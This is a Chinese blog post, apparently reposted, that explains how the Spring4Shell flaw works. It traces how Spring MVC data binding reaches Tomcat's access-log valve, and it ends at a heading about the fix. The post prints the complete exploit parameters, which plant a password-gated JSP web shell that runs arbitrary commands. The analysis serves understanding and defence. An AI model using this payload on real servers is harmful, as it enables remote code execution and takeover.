

Spring4Shell的漏洞原理分析 - 俞正东
source link: https://www.cnblogs.com/yudongdong/p/16094643.html
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Spring框架最新的PoC
这两天出来的一个RCE漏洞,但是有以下的条件限制才行:
- 必须是jdk9及以上
- 必须是部署在tomcat的应用
- 是springmvc的或者webflux的应用
具体的可以查看spring官方:
https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement
我看到这个漏洞的时候,就去查了以下怎么利用的,github一搜很多py脚本。
但是我没找到漏洞利用的原理,所以我就自己做了个demo,然后debugger了一下,原来是这样~
漏洞利用的原理
我们都知道,我们在springmvc的时候经常会这么写代码来接收前端传来的参数
@RequestMapping(value = "/register", method = RequestMethod.GET)
public String register(@RequestParam Map<String, String> requestparams, Model model) throws Exception {
String email = requestparams.get("email");
String username = requestparams.get("username");
model.addAttribute("data", "email:" + email + " username:" + username);
return "index";
}
如果我们这么访问:
http://localhost:8080/vulnerable_war/register?email=11&username=b
那么返回的结果就是这样:
 image
image
那么如果我们把接收的类型从Map转成一个POJO的话,就像这样:
@RequestMapping(value = "/register2", method = RequestMethod.GET)
public String register2(HelloWorld obj, Model model) throws Exception {
model.addAttribute("data", obj.toString());
return "index";
}
访问一下:
 image
image
这说明了,springmvc框架帮我们做了一个很重要的事情:
通过我们请求的数据,转成了POJO对象。
恰巧就是这个非常好用的封装导致了这个POC
解析POC第一步:到底构造了一个什么数据会引发呢?
跑的环境是:
- jdk11
- tomcat8.5.58
- spring-webmvc5.3.15

class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
将上面的数据用下面post的方式调用下面的接口
 image
image
@RequestMapping(value = "/rapid7")
public void vulnerable(HelloWorld model) {
}
注意header里面的值是需要的,目的是为了迎合tomcat日志的pattern(下面会讲到)
- %i 这个语法是从请求的header里面拿xxx
就会在tomcat的Root目录下生成一个jsp文件
 image
image
内容如下:
 image
image
计息POC第二步:jsp文件是怎么生成的?
方法接收的class:HelloWorld,我这么传,spring框架是怎么来处理的呢?
 image
image
根据HelloWorld的实例
结合传过来属性路径: class.module.classLoader.resources.context.parent.pipeline.first.pattern
然后一步步的运用反射来去拿属性对应的值,这个例子的话就是
- 调用HelloWorld的getClass() 拿到Class对象
- 通过class对象调用getModule()
- 通过Module调用getClassLoader()
- 通过ClassLoader拿resources
- context是Tomcat的StandardContext
- parent拿到的是StandardEngine
- pipeline拿到的是StandardPipeline
- first拿到的是AccessLogValve
可以在下图所示设置断点:就可以看到上面说的每一步了 
主角上场: 
AccessLogValve是tomcat记录日志的,
- pattern是日志格式
- suffix是日志文件的后缀
- prefix是日志文件的前缀
- fileDateFormat是日期文件的时间格式
根据以上分析,我们知道,传过去的data由对象的class作为引子,然后springmvc会一步步反射拿属性的方式最终是给AccessLogValve对象的几个属性的赋值操作
经过对tomcat的处理请求的日志管道(AccessLogValve)的改写,导致当前请求会被触发记录日志,日志会按照我们想要的方式生成了一个jsp文件。
 image
image
为啥是jdk9及以上版本呢,因为module的概念是从jdk9开始的~
为啥是得部署到tomcat里的应用呢,因为只有这样才会利用它的日志功能~

spring是咋修复的

Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK